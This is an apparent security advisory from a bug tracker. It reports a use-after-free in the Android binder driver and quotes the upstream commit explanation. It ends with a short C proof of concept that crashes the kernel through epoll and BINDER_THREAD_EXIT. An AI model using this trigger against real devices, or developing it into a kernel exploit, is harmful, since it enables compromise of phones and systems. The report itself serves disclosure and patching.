 Issue 1942: Android: Use-After-Free in Binder driver
Reported by maddiestone@google.com on Fri, Sep 27, 2019, 8:25 AM GMT+8 (13 days ago) Project Member
Description #3 by maddiestone@google.com (13 days ago) ▼
The following issue exists in the android-msm-wahoo-4.4-pie branch of https://android.googlesource.com/kernel/msm (and possibly others):
There is a use-after-free of the wait member in the binder_thread struct in the binder driver at /drivers/android/binder.c.
As described in the upstream commit:
“binder_poll() passes the thread->wait waitqueue that
can be slept on for work. When a thread that uses
epoll explicitly exits using BINDER_THREAD_EXIT,
the waitqueue is freed, but it is never removed
from the corresponding epoll data structure. When
the process subsequently exits, the epoll cleanup
code tries to access the waitlist, which results in
a use-after-free.”
The following proof-of-concept will show the UAF crash in a kernel build with KASAN (from initial upstream bugreport at
https://lore.kernel.org/lkml/20171213000517.GB62138@gmail.com/):
#include <fcntl.h>
#include <sys/epoll.h>
#include <sys/ioctl.h>
#include <unistd.h>
#define BINDER_THREAD_EXIT 0x40046208ul
int main()
{
int fd, epfd;
struct epoll_event event = { .events = EPOLLIN };
fd = open("/dev/binder0", O_RDONLY);
epfd = epoll_create(1000);
epoll_ctl(epfd, EPOLL_CTL_ADD, fd, &event);
ioctl(fd, BINDER_THREAD_EXIT, NULL);
}